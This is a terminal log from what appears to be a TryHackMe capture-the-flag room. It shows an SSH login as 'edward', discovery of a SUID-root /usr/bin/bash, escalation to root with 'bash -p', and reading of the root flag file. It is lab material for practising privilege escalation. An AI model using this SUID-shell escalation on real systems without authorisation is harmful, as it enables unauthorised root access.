 ┌──(kali㉿kali)-[~/THM/ZENO/exploit]
└─$ ssh edward@10.10.98.202
edward@10.10.98.202's password:
Last login: Tue Aug  8 11:32:05 2023 from ip-10-11-40-46.eu-west-1.compute.internal
-bash-4.2$ ls -al bsh
ls: cannot access bsh: No such file or directory
-bash-4.2$ ls -al bash
ls: cannot access bash: No such file or directory
-bash-4.2$ ls -al /usr/bin/bash
-rwsr-sr-x. 1 root root 964536 Apr  1  2020 /usr/bin/bash
-bash-4.2$ bash -p
bash-4.2# whoami
root
bash-4.2# ls /root
anaconda-ks.cfg  bash_history  root.txt  zeno-monitoring.log  zeno-monitoring.py
bash-4.2# ls
user.txt
bash-4.2# cat /root/root.txt\
> ^C
bash-4.2# cat /root/root.txt
THM{}
bash-4.2# ss